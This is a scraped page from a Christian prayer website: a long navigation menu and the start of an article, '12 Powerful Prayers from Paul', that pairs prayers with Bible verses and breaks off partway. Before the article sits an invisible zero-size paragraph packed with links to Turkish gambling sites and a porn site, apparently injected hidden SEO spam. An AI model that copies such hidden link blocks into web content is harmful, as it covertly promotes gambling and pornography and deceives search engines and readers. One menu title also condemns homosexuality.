		<li class="menu-item-2946"><a title="Leading Prayer Tips 3" href="https://heavens-beauty.com/?page_id=285">Leading Prayer Tips 3</a>
		</li>
		<li class="menu-item-2947"><a title="7 Thoughts for More Effective Prayer 4" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer 4</a>
		</li>
		<li class="menu-item-2950"><a title="6 Elements of Prayer 5" href="https://heavens-beauty.com/?page_id=321">6 Elements of Prayer 5</a>
		</li>
		<li class="menu-item-2960"><a title="Not a Destination but a Path 7" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path 7</a>
		</li>
		<li class="menu-item-2949"><a title="Prayer Guide To Pray Daily For Your Church" href="https://heavens-beauty.com/?page_id=291">Prayer Guide To Pray Daily For Your&hellip;</a>
		</li>
		<li class="menu-item-2963"><a title="Putting on the Armor of God" href="https://heavens-beauty.com/?page_id=1340">Putting on the Armor of God</a>
		</li>
		<li class="menu-item-2942"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-2943"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-2944"><a title="Things to Prevent God from Answering Prayers" href="https://heavens-beauty.com/?page_id=2921">Things to Prevent God from Answering&hellip;</a>
		</li>
		<li class="menu-item-2962"><a title="Why You Don&#039;t Want God to Answer Every Prayer 6" href="https://heavens-beauty.com/?page_id=288">Why You Don&#8217;t Want God to Answer&hellip;</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2964"><a title="Real Testimonies-I" href="https://heavens-beauty.com/?page_id=2618">Real Testimonies-I</a>
	<ul>
		<li class="menu-item-3151"><a title="Mike Kraft&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1822">Mike Kraft&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3152"><a title="My Mother&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1824">My Mother&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3150"><a title="Real Testimonies 2013 -1" href="https://heavens-beauty.com/?page_id=1837">Real Testimonies 2013 -1</a>
		</li>
		<li class="menu-item-3145"><a title="Real Life Testimonies" href="https://heavens-beauty.com/?page_id=1765">Real Life Testimonies</a>
		</li>
		<li class="menu-item-3146"><a title="Real Testimonies -2" href="https://heavens-beauty.com/?page_id=1848">Real Testimonies -2</a>
		</li>
		<li class="menu-item-3147"><a title="REAL TESTIMONIES -3" href="https://heavens-beauty.com/?page_id=1853">REAL TESTIMONIES -3</a>
		</li>
		<li class="menu-item-3148"><a title="REAL TESTIMONIES -4" href="https://heavens-beauty.com/?page_id=1858">REAL TESTIMONIES -4</a>
		</li>
		<li class="menu-item-3149"><a title="Real Testimonies -5" href="https://heavens-beauty.com/?page_id=1862">Real Testimonies -5</a>
		</li>
		<li class="menu-item-3153"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2965"><a title="Repenting of Your Sins-I" href="https://heavens-beauty.com/?page_id=2621">Repenting of Your Sins-I</a>
	<ul>
		<li class="menu-item-3171"><a title="20 things About Confessed Sins" href="https://heavens-beauty.com/?page_id=2466">20 things About Confessed Sins</a>
		</li>
		<li class="menu-item-3172"><a title="20 Things UnConfessed Sins Do" href="https://heavens-beauty.com/?page_id=2463">20 Things UnConfessed Sins Do</a>
		</li>
		<li class="menu-item-3189"><a title="A Prayer of My Own" href="https://heavens-beauty.com/?page_id=326">A Prayer of My Own</a>
		</li>
		<li class="menu-item-3184"><a title="Are You Repenting of Your Sins" href="https://heavens-beauty.com/?page_id=2457">Are You Repenting of Your Sins</a>
		</li>
		<li class="menu-item-3178"><a title="Confession Of Jesus Christ &#038; Of A Sinner" href="https://heavens-beauty.com/?page_id=331">Confession Of Jesus Christ &#038; Of A&hellip;</a>
		</li>
		<li class="menu-item-3190"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-3185"><a title="God&#8217;s Word On REPENTANCE" href="https://heavens-beauty.com/?page_id=2469">God&#8217;s Word On REPENTANCE</a>
		</li>
		<li class="menu-item-3186"><a title="How To Become a Christian" href="https://heavens-beauty.com/?page_id=2483">How To Become a Christian</a>
		</li>
		<li class="menu-item-3167"><a title="I Repent To You Father NEW" href="https://heavens-beauty.com/?page_id=338">I Repent To You Father NEW</a>
		</li>
		<li class="menu-item-3173"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3174"><a title="My Thoughts From God" href="https://heavens-beauty.com/?page_id=2476">My Thoughts From God</a>
		</li>
		<li class="menu-item-3175"><a title="My Thoughts From God 2014" href="https://heavens-beauty.com/?page_id=1831">My Thoughts From God 2014</a>
		</li>
		<li class="menu-item-3180"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3177"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-3187"><a title="Resisting Your Temptations" href="https://heavens-beauty.com/?page_id=2480">Resisting Your Temptations</a>
		</li>
		<li class="menu-item-3188"><a title="Salvation is An Inclusive Word" href="https://heavens-beauty.com/?page_id=2487">Salvation is An Inclusive Word</a>
		</li>
		<li class="menu-item-3181"><a title="Secret Prayer" href="https://heavens-beauty.com/?page_id=371">Secret Prayer</a>
		</li>
		<li class="menu-item-3182"><a title="Short and Simple" href="https://heavens-beauty.com/?page_id=372">Short and Simple</a>
		</li>
		<li class="menu-item-3183"><a title="Sinners Prayer For You" href="https://heavens-beauty.com/?page_id=373">Sinners Prayer For You</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3144"><a title="Sins Not To Commit-I" href="https://heavens-beauty.com/?page_id=3016">Sins Not To Commit-I</a>
	<ul>
		<li class="menu-item-3154"><a title="16 Characteristics of a Wicked Heart" href="https://heavens-beauty.com/?page_id=3021">16 Characteristics of a Wicked Heart</a>
		</li>
		<li class="menu-item-3155"><a title="18 Death – Penalty Sins" href="https://heavens-beauty.com/?page_id=3024">18 Death – Penalty Sins</a>
		</li>
		<li class="menu-item-3156"><a title="20 Things That Is An Abomination To God" href="https://heavens-beauty.com/?page_id=3030">20 Things That Is An Abomination To God</a>
		</li>
		<li class="menu-item-3157"><a title="34 Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3033">34 Scriptures on Debating</a>
		</li>
		<li class="menu-item-3159"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture1" href="https://heavens-beauty.com/?page_id=3037">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3158"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture 2" href="https://heavens-beauty.com/?page_id=3045">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3160"><a title="370 Kinds of Sins Committed Meanings in Scripture 1" href="https://heavens-beauty.com/?page_id=3052">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3161"><a title="370 Kinds of Sins Committed Meanings in Scripture 2" href="https://heavens-beauty.com/?page_id=3060">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3162"><a title="45 Things Which God Hates" href="https://heavens-beauty.com/?page_id=3066">45 Things Which God Hates</a>
		</li>
		<li class="menu-item-3163"><a title="99 Ways of A Back Slider" href="https://heavens-beauty.com/?page_id=3070">99 Ways of A Back Slider</a>
		</li>
		<li class="menu-item-3164"><a title="Do You Go To Psychics" href="https://heavens-beauty.com/?page_id=3074">Do You Go To Psychics</a>
		</li>
		<li class="menu-item-3165"><a title="HOMOSEXUALITY &gt;&gt; It&#8217;s A Sin Don&#8217;t Do It" href="https://heavens-beauty.com/?page_id=3079">HOMOSEXUALITY >> It&#8217;s A Sin&hellip;</a>
		</li>
		<li class="menu-item-3166"><a title="The Occult Practices Abomination" href="https://heavens-beauty.com/?page_id=3084">The Occult Practices Abomination</a>
		</li>
		<li class="menu-item-3168"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3169"><a title="Soul Damning Sins" href="https://heavens-beauty.com/?page_id=3092">Soul Damning Sins</a>
		</li>
		<li class="menu-item-3170"><a title="Rebelling Against God&#8217;s Word" href="https://heavens-beauty.com/?page_id=3096">Rebelling Against God&#8217;s Word</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3212"><a title="Some  Misc Stuff-I" href="https://heavens-beauty.com/?page_id=2627">Some  Misc Stuff-I</a>
	<ul>
		<li class="menu-item-3213"><a title="Answered Prayer" href="https://heavens-beauty.com/?page_id=328">Answered Prayer</a>
		</li>
		<li class="menu-item-3219"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-3220"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-3214"><a title="Help Me Father NEW" href="https://heavens-beauty.com/?page_id=335">Help Me Father NEW</a>
		</li>
		<li class="menu-item-3223"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3224"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3228"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-3215"><a title="I Can Not Say “The Lord’s Prayer” NEW" href="https://heavens-beauty.com/?page_id=337">I Can Not Say “The Lord’s Prayer” NEW</a>
		</li>
		<li class="menu-item-3216"><a title="In Jesus Name Prayer" href="https://heavens-beauty.com/?page_id=339">In Jesus Name Prayer</a>
		</li>
		<li class="menu-item-3226"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-3221"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=340">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3225"><a title="Ministries &#038; Prayer Sites I Belong To" href="https://heavens-beauty.com/?page_id=556">Ministries &#038; Prayer Sites I Belong&hellip;</a>
		</li>
		<li class="menu-item-3217"><a title="My Jesus New" href="https://heavens-beauty.com/?page_id=342">My Jesus New</a>
		</li>
		<li class="menu-item-3218"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3222"><a title="Say This Prayer Out Loud" href="https://heavens-beauty.com/?page_id=370">Say This Prayer Out Loud</a>
		</li>
		<li class="menu-item-3227"><a title="Some Prayers for You" href="https://heavens-beauty.com/?page_id=358">Some Prayers for You</a>
		</li>
		<li class="menu-item-3324"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3232"><a title="Specific Prayers-I" href="https://heavens-beauty.com/?page_id=2624">Specific Prayers-I</a>
	<ul>
		<li class="menu-item-3235"><a title="4 Prayers To Pray" href="https://heavens-beauty.com/?page_id=1323">4 Prayers To Pray</a>
		</li>
		<li class="menu-item-3261"><a title="5 Things to Remember When Your Prayers Seem Unanswered" href="https://heavens-beauty.com/?page_id=308">5 Things to Remember When Your Prayers&hellip;</a>
		</li>
		<li class="menu-item-3233"><a title="10 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1273">10 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3234"><a title="18 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1262">18 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3239"><a title="7 Thoughts for More Effective Prayer" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer</a>
		</li>
		<li class="menu-item-3236"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3237"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3250"><a title="Nations Petition of Blessings NEW" href="https://heavens-beauty.com/?page_id=343">Nations Petition of Blessings NEW</a>
		</li>
		<li class="menu-item-3238"><a title="No Matter Where You May Be" href="https://heavens-beauty.com/?page_id=302">No Matter Where You May Be</a>
		</li>
		<li class="menu-item-3230"><a title="Prayer for America" href="https://heavens-beauty.com/?page_id=1315">Prayer for America</a>
		</li>
		<li class="menu-item-3255"><a title="Prayers Cant Be Answered Unless They Are Prayed" href="https://heavens-beauty.com/?page_id=357">Prayers Cant Be Answered Unless They Are&hellip;</a>
		</li>
		<li class="menu-item-3251"><a title="Prayer For Deliverance  NEW" href="https://heavens-beauty.com/?page_id=349">Prayer For Deliverance  NEW</a>
		</li>
		<li class="menu-item-3245"><a title="Prayer for Healing" href="https://heavens-beauty.com/?page_id=353">Prayer for Healing</a>
		</li>
		<li class="menu-item-3242"><a title="Prayers for Health, Healing and Change NEW" href="https://heavens-beauty.com/?page_id=350">Prayers for Health, Healing and Change&hellip;</a>
		</li>
		<li class="menu-item-3243"><a title="Prayer For Help From Evil NEW" href="https://heavens-beauty.com/?page_id=351">Prayer For Help From Evil NEW</a>
		</li>
		<li class="menu-item-3252"><a title="Praying for Legal Systems" href="https://heavens-beauty.com/?page_id=354">Praying for Legal Systems</a>
		</li>
		<li class="menu-item-3244"><a title="Prayer For Our Governments NEW" href="https://heavens-beauty.com/?page_id=352">Prayer For Our Governments NEW</a>
		</li>
		<li class="menu-item-3253"><a title="Prayer For Redemption of Evil" href="https://heavens-beauty.com/?page_id=355">Prayer For Redemption of Evil</a>
		</li>
		<li class="menu-item-3254"><a title="Prayer for Salvation of Other’s NEW" href="https://heavens-beauty.com/?page_id=356">Prayer for Salvation of Other’s NEW</a>
		</li>
		<li class="menu-item-3247"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3240"><a title="Praying for Your Nation" href="https://heavens-beauty.com/?page_id=15">Praying for Your Nation</a>
		</li>
		<li class="menu-item-3246"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3248"><a title="Praying Without Ceasing" href="https://heavens-beauty.com/?page_id=361">Praying Without Ceasing</a>
		</li>
		<li class="menu-item-3231"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-3256"><a title="The Prayer of Faith" href="https://heavens-beauty.com/?page_id=374">The Prayer of Faith</a>
		</li>
		<li class="menu-item-3257"><a title="Unanswered Prayers 1" href="https://heavens-beauty.com/?page_id=323">Unanswered Prayers 1</a>
		</li>
		<li class="menu-item-3258"><a title="Walk as Jesus Walked" href="https://heavens-beauty.com/?page_id=1291">Walk as Jesus Walked</a>
		</li>
		<li class="menu-item-3323"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3892"><a title="Scripture Verses On Subjects-I" href="https://heavens-beauty.com/?page_id=2423">Scripture Verses On Subjects-I</a>
	<ul>
		<li class="menu-item-3905"><a title="2014 Bible Reading Plan" href="https://heavens-beauty.com/?page_id=3790">2014 Bible Reading Plan</a>
		</li>
		<li class="menu-item-3872"><a title="2014 Scriptures Which I have Written Down" href="https://heavens-beauty.com/?page_id=3867">2014 Scriptures Which I have Written&hellip;</a>
		</li>
		<li class="menu-item-3904"><a title="Scripture Verses On Adultery And Divorce" href="https://heavens-beauty.com/?page_id=3787">Scripture Verses On Adultery And Divorce</a>
		</li>
		<li class="menu-item-3898"><a title="Scriptures On Anger" href="https://heavens-beauty.com/?page_id=3789">Scriptures On Anger</a>
		</li>
		<li class="menu-item-3899"><a title="Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3788">Scriptures on Debating</a>
		</li>
		<li class="menu-item-3908"><a title="Scripture Verses On Depression" href="https://heavens-beauty.com/?page_id=3791">Scripture Verses On Depression</a>
		</li>
		<li class="menu-item-3909"><a title="Scripture Verses On Double Mindedness" href="https://heavens-beauty.com/?page_id=3805">Scripture Verses On Double Mindedness</a>
		</li>
		<li class="menu-item-3900"><a title="Scriptures On Faith" href="https://heavens-beauty.com/?page_id=3808">Scriptures On Faith</a>
		</li>
		<li class="menu-item-3910"><a title="Scripture Verses On Gambling" href="https://heavens-beauty.com/?page_id=3811">Scripture Verses On Gambling</a>
		</li>
		<li class="menu-item-3912"><a title="Scripture Verses On Giving" href="https://heavens-beauty.com/?page_id=3814">Scripture Verses On Giving</a>
		</li>
		<li class="menu-item-3886"><a title="Scripture Verses On God&#8217;s Judgment" href="https://heavens-beauty.com/?page_id=3818">Scripture Verses On God&#8217;s Judgment</a>
		</li>
		<li class="menu-item-3902"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3885"><a title="Scripture Verses On Loneliness – Patience" href="https://heavens-beauty.com/?page_id=3822">Scripture Verses On Loneliness –&hellip;</a>
		</li>
		<li class="menu-item-3884"><a title="Scripture Verses On Parents And Children" href="https://heavens-beauty.com/?page_id=3826">Scripture Verses On Parents And Children</a>
		</li>
		<li class="menu-item-3882"><a title="Scripture Verses On Peace" href="https://heavens-beauty.com/?page_id=3832">Scripture Verses On Peace</a>
		</li>
		<li class="menu-item-3883"><a title="Scripture Verses On Patience 2" href="https://heavens-beauty.com/?page_id=3829">Scripture Verses On Patience 2</a>
		</li>
		<li class="menu-item-3881"><a title="Scripture Verses On The Poor / Selfishness" href="https://heavens-beauty.com/?page_id=3835">Scripture Verses On The Poor /&hellip;</a>
		</li>
		<li class="menu-item-3880"><a title="Scripture Verses On Prayer" href="https://heavens-beauty.com/?page_id=3838">Scripture Verses On Prayer</a>
		</li>
		<li class="menu-item-3879"><a title="Scripture Verses On Promises" href="https://heavens-beauty.com/?page_id=3841">Scripture Verses On Promises</a>
		</li>
		<li class="menu-item-3877"><a title="Scripture Verses On Prosperity / Finance 2" href="https://heavens-beauty.com/?page_id=3849">Scripture Verses On Prosperity / Finance&hellip;</a>
		</li>
		<li class="menu-item-3878"><a title="Scripture Verses On 166 Bible Verses about Prosperity" href="https://heavens-beauty.com/?page_id=3845">Scripture Verses On 166 Bible Verses&hellip;</a>
		</li>
		<li class="menu-item-3876"><a title="Scripture Verses On Protection and Spiritual Warfare" href="https://heavens-beauty.com/?page_id=3854">Scripture Verses On Protection and&hellip;</a>
		</li>
		<li class="menu-item-3875"><a title="Scripture Verses On Tithes And Offering" href="https://heavens-beauty.com/?page_id=3857">Scripture Verses On Tithes And Offering</a>
		</li>
		<li class="menu-item-3874"><a title="Scripture Verses On Trust" href="https://heavens-beauty.com/?page_id=3860">Scripture Verses On Trust</a>
		</li>
		<li class="menu-item-3873"><a title="Scripture Verses On Vowing" href="https://heavens-beauty.com/?page_id=3863">Scripture Verses On Vowing</a>
		</li>
	</ul>
	</li>
</ul>
 
    </nav><div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p>
							<article id="post-1251"  class="art-post art-article  post-1251 page type-page status-publish hentry" style="">
                                <h1 class="art-postheader entry-title">12 Powerful Prayers from Paul</h1>                                                                                <div class="art-postcontent clearfix"><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1252" src="http://heavens-beauty.com/wp-content/uploads/2019/05/Paul.jpg" alt="12 Powerful Prayers from Paul" width="600" height="300" srcset="https://heavens-beauty.com/wp-content/uploads/2019/05/Paul.jpg 600w, https://heavens-beauty.com/wp-content/uploads/2019/05/Paul-300x150.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<div align="center"><span class="name"> <span style="font-size: large;">Kelly Balarie</span></span><span class="description"><span style="font-size: large;"> PurposefulFaith.com</span></span></div>
<div align="center"><span style="font-family: Tahoma; font-size: large;">(You can Share these Prayers with anyone you wish, you can just <b>&#8220;Right Click, Highlight, and Paste into what you want to share it with, whether it be Facebook, Instagram, Twitter, Text Message or Messenger&#8221;</b>)</span></div>
<p><center><span style="font-family: Tahoma; font-size: large;">*with Mouseover Buttons!</span></center><span style="font-family: Tahoma; font-size: large;"> <span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">1. <strong>God, I thank you for others.</strong><br />
<span style="color: #333333;">I ask you to fill them, and myself, with knowledge of your will, with wisdom and understanding. Even more, may I pursue others with love, through prayer, while building unity.</span></span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>&#8220;I thank my God every time I remember you. In all my prayers for all of you, I always pray with joy because of your partnership in the gospel from the first day until now, being confident of this, that he who began a good work in you will carry it on to completion until the day of Christ Jesus.&#8221;</em></span> &#8211; (Philippians 1:3–6)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>&#8220;First, I thank my God through Jesus Christ for all of you, because your faith is being reported all over the world. God, whom I serve with my whole heart in preaching the gospel of his Son, is my witness how constantly I remember you in my prayers at all times; and I pray that now at last by God’s will the way may be opened for me to come to you.&#8221;</em> </span>&#8211; (Romans 1:8–10)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">2. <strong>God, may others be saved.</strong><br />
<span style="color: #333333;">May they understand the fullness of your love.</span></span><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>&#8220;</em></span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>Brothers, my heart’s desire and prayer to God for the Israelites is that they may be saved.&#8221;</em></span> &#8211; (Romans 10:1)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>&#8220;I pray that you may be active in sharing your faith, so that you will have a full understanding of every good thing we have in Christ. Your love has given me great joy and encouragement, because you, brother, have refreshed the hearts of the saints.&#8221;</em></span> &#8211; (Philemon 5–7)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">3. <strong>May your name be glorified.</strong><br />
<span style="color: #333333;">May my life, and the lives of those around me, be filled to the measure of the fullness of God (through love, hope, power, strength, faith, grace and mercy).</span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>Be joyful in hope, patient in affliction, faithful in prayer.</em> </span>&#8211; (Romans 12:12)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>Do not be anxious about anything, but in everything, by prayer and petition, with thanksgiving, present your requests to God. And the peace of God, which transcends all understanding, will guard your hearts and your minds in Christ Jesus.</em></span> &#8211; (Phil. 4:6-7)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>May the Lord make your love increase and overflow for each other and for everyone else, just as ours does for you. May he strengthen your hearts so that you will be blameless and holy in the presence of our God and Father when our Lord Jesus comes with all his holy ones.</em> </span>&#8211; (1 Thess. 3:13)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">4. <strong>Encourage our hearts, Lord God.</strong><br />
<span style="color: #333333;">May the power of Jesus Christ continually fill with joy, grace, peace and hope, through the Holy Spirit.</span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>May the God of hope fill you with all joy and peace as you trust in him, so that you may overflow with hope by the power of the Holy Spirit.</em> </span>&#8211; (Romans 15:13)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">The grace of the Lord Jesus be with you. &#8211; (1 Corinthians 16:23)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>We have not stopped praying for you and asking God to fill you with the knowledge of his will through all spiritual wisdom and understanding. And we pray this in order that you may live a life worthy of the Lord and may please him in every way: bearing fruit in every good work, growing in the knowledge of God, being strengthened with all power according to his glorious might so that you may have great endurance and patience, and joyfully giving thanks to the Father, who has qualified you to share in the inheritance of the saints in the kingdom of light. For he has rescued us from the dominion of darkness and brought us into the kingdom of the Son he loves, in whom we have redemption, the forgiveness of sins.</em></span> &#8211; (Colossians 1:9–14)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">5. <strong>May our hearts be in continual prayer.</strong><br />
May you open doors to our messages. May we proclaim Jesus. May we refresh others. May the mysteries of Lord Jesus Christ be open as we fearlessly convey the gospel.</span><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Devote yourselves to prayer, being watchful and thankful. And pray for us, too, that God may open a door for our message, so that we may proclaim the mystery of Christ, for which I am in chains. Pray that I may proclaim it clearly, as I should. &#8211; (Colossians 4:2-4)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>I urge you, brothers, by our Lord Jesus Christ and by the love of the Spirit, to join me in my struggle by praying to God for me. Pray that I may be rescued from the unbelievers in Judea and that my service in Jerusalem may be acceptable to the saints there, so that by God’s will I may come to you with joy and together with you be refreshed. The God of peace be with you all. Amen.</em></span> &#8211; (Romans 15:30-33)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>Pray also for me, that whenever I open my mouth, words may be given me so that I will fearlessly make known the mystery of the gospel, for which I am an ambassador in chains. Pray that I may declare it fearlessly, as I should.</em> </span>&#8211; (Ephesians 6:19-20)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">6. <strong>God, praise be to your name for all your goodness.</strong><br />
<span style="color: #333333;">All goodness is you. We praise you for who you are, what you do and how you&#8217;ve blessed us with a new standing in Christ Jesus.</span></span></p>
